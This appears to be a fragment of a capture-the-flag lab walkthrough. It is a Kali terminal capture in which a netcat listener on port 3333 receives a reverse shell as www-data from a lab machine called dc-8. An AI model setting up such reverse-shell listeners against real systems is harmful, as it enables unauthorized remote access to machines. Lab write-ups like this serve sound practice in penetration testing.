 ┌──(m1ku㉿kali)-[~]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.44] 33778
Linux dc-8 4.9.0-4-amd64 #1 SMP Debian 4.9.51-1 (2017-09-28) x86_64 GNU/Linux
 16:43:23 up 11 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$